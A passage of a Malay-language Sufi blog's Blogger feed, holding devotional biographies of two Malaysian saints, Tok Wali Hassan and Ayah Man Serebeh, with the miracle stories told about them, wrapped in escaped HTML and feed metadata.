jawab \"Ohh! Awe nok gi buat kebun atas muko...\" . Ekoran ucapan tersebut, Hadi Tomoi telah kalah dalam pertarungan dan mengalami bengkak-bengkak muka.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Suatu hari, ada budak-budak kampung duduk bersembang di bawah pokok sambil makan. Budak-budak ini makan sambil meninggalkan sisa-sisa makanan. Datang Pak Chu mengambil sisa makanan tersebut lalu memakannya. Budak tadi tengok dan mengejeknya. Tiba-tiba semua budak-budak tersebut sakit perut dan terberak di situ juga tanpa sempat masuk bilik air.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6. Peristiwa di Kampung Golok, penduduk kampung melihatnya berjalan kaki di dalam hujan tanpa payung tetapi tidak basah. Katanya \"Semuanya berlaku atas kemahuan Allah. Aku lalu di celah-celah air hujan\".\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E7. Sebuah motosikal yang ditumpanginya kehabisan minyak lalu Pak Chu menuangkan air ke dalam tangki dan membaca Bismillah. Dengan izin Allah motor tadi boleh bergerak.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E8. Seorang lelaki menziarahi Pak Chu dan berkata ingin melihat buaya. Lalu Pak Chu menggunakan jala dan menebarkan ia di hadapan rumahnya. Takdir Allah dapat menangkap seekor buaya. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPak Chu Hassan pernah bertanding di dalam pilihanraya tahun 1982 di bawah tiket PAS.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETok Wali Hassan meninggal dunia pada tahun 1985 ketika berusia 70 tahun dan jenazahnya disemadikan di bawah pohon bongor di Tanah Perkuburan Islam Kampung Lubuk Tapah, Pasir Mas.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMoga Allah Taala merahmati roh auliaNya. Amin\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E*Sumber - Tulisan Hydzelan Hashim di dalam Buku Tok Wali Hassan \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E# JejakUlamaNusantara\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x1n2onr6\" id=\"jsc_c_1u\" style=\"font-family: inherit; position: relative;\"\u003E\u003Cdiv class=\"x1n2onr6\" style=\"font-family: inherit; position: relative;\"\u003E\u003Cdiv style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"x1n2onr6\" style=\"font-family: inherit; position: relative;\"\u003E\u003Cdiv class=\"x1n2onr6\" style=\"font-family: inherit; padding-top: 680px; position: relative;\"\u003E\u003Cdiv class=\"x6ikm8r x10wlt62 x10l6tqk\" style=\"font-family: inherit; inset: calc(0% + 0px) calc(33.3333% + 1.01px) calc(0% + 0px) calc(0% + 0px); overflow: hidden; position: absolute;\"\u003E\u003Ca aria-label=\"Mungkin ilustrasi 1 orang\" class=\"x1i10hfl x1qjc9v5 xjbqb8w xjqpnuy xa49m3k xqeqjp1 x2hbi6w x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xdl72j9 x2lah0s xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r x2lwn1j xeuugli xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1ja2u2z x1t137rt x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1q0g3np x87ps6o x1lku1pv x1rg5ohu x1a2a7pz x1ey2m1c xds687c x10l6tqk x17qophe x13vifvy x1pdlv7q\" href=\"https:\/\/www.facebook.com\/photo\/?fbid=428455539469035\u0026amp;set=pcb.428455659469023\u0026amp;__cft__[0]=AZW-nw3UnvtQ-0cgwebH8JnAhnCFi1-5Et4HiF2eEkxmBRAcAqvVnQXvIWZCObsXoa9WLOwB1pyZkeIlmrHkZ7o3J5-CBWRpzNcDkJ17hgZHMeSXyXEsIovE36S6aCsGLCU\u0026amp;__tn__=*bH-R\" role=\"link\" style=\"-webkit-tap-highlight-color: transparent; align-items: stretch; border-bottom-color: var(--always-dark-overlay); border-left-color: var(--always-dark-overlay); border-radius: inherit; border-right-color: var(--always-dark-overlay); border-style: solid; border-top-color: var(--always-dark-overlay); border-width: 0px; box-sizing: border-box; color: #385898; cursor: pointer; display: inline-block; flex-basis: auto; flex-direction: row; flex-shrink: 0; font-family: inherit; inset: 0px; list-style: none; margin: 0px; min-height: 0px; min-width: 0px; outline: none; padding: 0px; position: absolute; text-align: inherit; text-decoration-line: none; touch-action: manipulation; user-select: none; z-index: 0;\" tabindex=\"0\"\u003E\u003Cdiv class=\"x10wlt62 x6ikm8r\" style=\"font-family: inherit; overflow: hidden;\"\u003E\u003Cdiv class=\"xqtp20y x6ikm8r x10wlt62 x1n2onr6\" style=\"font-family: inherit; height: 0px; overflow: hidden; padding-top: 678.484px; position: relative;\"\u003E\u003Cdiv class=\"x10l6tqk x13vifvy\" style=\"font-family: inherit; height: 678.484px; left: -3.60938px; position: absolute; top: 0px; width: 459.547px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/3360650158732258456\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/tok-wali-hassan-1915-1985.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3360650158732258456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3360650158732258456"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/tok-wali-hassan-1915-1985.html","title":"Tok Wali Hassan ( 1915 - 1985 )"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMvWRZ96szrTEfUxhQt3nWdpmS6JSq9BEpFgMn0RMyqof3U8NcaMnCtK-6LOOZMcgoFLyGZ43d9jdw5LkkrzUjz8YFtYSqrcVvVk0j_ihOaQYsBhWS9tmDSpDUG4nFLBHV3X9M1EZSGg2QMLJQocHjLeRElTZ8xFHpJ2VPKn0nlsxlvWGkL7FTMlL5hg\/s72-c\/315532798_428455689469020_433309274164380053_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-1852414828139226507"},"published":{"$t":"2022-11-17T07:47:00.001+08:00"},"updated":{"$t":"2022-11-17T07:47:19.384+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kisah wali dan sufi"}],"title":{"type":"text","$t":"Waliyullah Ayah Man Serebeh ( 1929 - 1992 )"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_pkF9GPecTqMaiMJqVM6Bbaxw_QxKB5sSMf98U2HTjuoXaqiPa7YrjlY1K2T0AYACPl1oFphy3LYu6V8p8GmwsYMzlThwTS4OdDuQWnZ2nFCoNrawJeoeMbdHdI-tGqUloGDccSL8WXrAMPidP-3W9hPlydgzdGkiO3u8P_nHvMkxBZ9MPv3gOQV49g\/s2048\/315857287_427968882851034_8749061383870578950_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1229\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_pkF9GPecTqMaiMJqVM6Bbaxw_QxKB5sSMf98U2HTjuoXaqiPa7YrjlY1K2T0AYACPl1oFphy3LYu6V8p8GmwsYMzlThwTS4OdDuQWnZ2nFCoNrawJeoeMbdHdI-tGqUloGDccSL8WXrAMPidP-3W9hPlydgzdGkiO3u8P_nHvMkxBZ9MPv3gOQV49g\/s320\/315857287_427968882851034_8749061383870578950_n.jpg\" width=\"192\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWaliyullah Ayah Man Serebeh ( 1929 - 1992 )\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 15px;\"\u003EJejak Ulama Nusantara - Pahang\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EOleh : Tengku Yusuff \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Esebenar beliau ialah Osman Bin Wahid dan beliau diperkirakan lahir pada tahun 1929 di Kampung Ganchong, Pekan, Pahang. Ibunya bernama Kundur Binti Lambak. Beliau sebenarnya pernah berkahwin suatu ketika dahulu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESelain disebut dengan nama Ayah Man, antara gelarannya yang lain ialah :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Man Wali\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Man Serabai @ Serebeh\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Seman Wali\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. Ayah Man\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5. Ayah Wa\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6. Ayah Man Gila\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7. Ayah Man Gancung\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllahyarham ketika zaman kecilnya pernah belajar di Pondok Bunut Payong, Kota Bharu, Kelantan dan juga beberapa pondok yang lain. Beliau kembali semula ke Kampung Ganchong pada tahun 1981.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKehidupan Ayah Man sangat pelik dan kadang-kadang kelakuannya itu menimbulkan tanda tanya pada mereka yang melihat, sesetengah mengatakan bahawa beliau gila.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyah Man gemar berkaki ayam dan suka mengembara, berkelana berjalan kaki seorang diri. Namun beliau suka menziarahi makam-makam para auliya dan orang-orang soleh, seperti ada sesuatu hubungan dengan sohibul makam tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBeliau suka bercakap bersendirian namun tidak berbahaya. Beliau senantiasa berbaju kot khaki hitam dan berserban lilit gaya Pattani. Setiap kali membasuh pakaiannya di tempat wuduk, beliau akan menjemur atau menyidainya di pokok-pokok yang dijadikan pagar di tepi longkang di sekeliling masjid. Tapi pakaiananya tidaklah banyak, hanya sehelai dua baju dalam pagoda dan sehelai kain pelekat India.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKalau pada hari-hari Jumaat, Ayah Man sering duduk di barisan belakang di ruang dalam masjid. Sewaktu khatib membaca khutbah, Ayah Man seolah-olah mengajar atau menyampaikan syarahan kepada entah siapa, kerana di sekelilingnya tiada orang, jemaah solat Jumaat selalunya tidam akan memperdulikannya. Percakapan Ayah Man tu jelas meskipun tidak kuat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyah Man apabila menerima sedekah, beliau akan menepuk-nepuk belakang pemberi sedekah serta membaca doa-doa tertentu. Dan doa-doa ini kadangkalanya panjang juga.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBeliau juga disebut-sebut dikurniakan Allah Taala pelbagai jenis karamah yang mencarik adat. Kisah hidup beliau seolah-olah mirip dengan Syeikh Abdullah Harun di Sungai Korok, Kedah serta Wak Kandar di Kampung Linau, Johor.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESuatu hari seorang lelaki menceritakan tentang anak saudaranya yang hilang selama 4 atau 5 hari. Budak ini merupakan seorang budak yang tidak bermasalah di rumah atau di sekolah dan kehilangannya menghairankan kaum keluarga dan kawan-lawan. Setelah habis seluruh pelusuk bandar Kuantan dicari dan masih lagi tidak berjumpa, akhirnya terlintas di fikiran beliau untuk meminta pertolongan Ayah Man.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPada petang hari kedua kehilangan beliau pergi berjumpa dengan Ayah Man yang ketika ditemui sedang bercakap-cakap bersendirian di serambi Masjid. Setelah diceritakan tentang masalah yang di hadapi oleh keluarganya, Ayah Man tak berkata apa-apa, hanya mengangkat tangan sambil melambai-lambai dan menjerit dengan lantang, \"Haih, Awang. Balik.\" Selepas melakukan sedemikian Ayah Man pun kembali ke alamnya yang tersendiri dan lelaki itu pun pulanglah dengan perasaan sedikit hampa kerana tak ada apa-apa yang diceritakan oleh Ayah Man tentang masalahnya atau telahannya tentang keadaan budak yang hilang itu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKeesokan harinya budak yang hilang itu, pulang kerumah. Dalam keadaan yang lesu dan seperti baru terbangun dari tidur. Apabila ditanya beliau menceritakan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Awang terdengar satu panggilan sewaktu melintasi stesen bas di bandar dan Awang pun terus menaikki bas. Tak teringat apa yang berlaku di atas bas, tetapi apabila tersedar, ternampak ada sungai dan masjid. Awang pun menuju ke masjid dan telah tinggal di situ. Tak ingat berapa hari di situ. Tapi pada satu petang, terdengar ada suara memanggil Awang dan menyuruh Awang pulang. Lantas Awang pun pergi ke stesen bas yang tak jauh dari masjid tadi dan tahu-tahu dah sampai di Kuantan.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWaliyullah ini akhirnya dijemput ke rahmatullah dalam usianya 63 tahun pada 1992. Jenazahnya disemadikan di Tanah Perkuburan Islam Kampung Ganchong Hulu, Pekan, Pahang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMoga Allah Taala merahmati roh auliaNya. Amin \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E*Sumber - Penulisan AF Ustaz Barkatullah Pondok Pak Kob yang menemubual waris serta anak murid Ayah Man \u0026amp; Penulisan Ku Keng di dalam blognya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E( Sumber dari JejakUlamaNusantara \/  \u003C\/span\u003ETengku Yusuff  )\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/1852414828139226507\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/waliyullah-ayah-man-serebeh-1929-1992.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1852414828139226507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1852414828139226507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/waliyullah-ayah-man-serebeh-1929-1992.html","title":"Waliyullah Ayah Man Serebeh ( 1929 - 1992 )"}],"author":[{"name":{"$t":"roslanTv 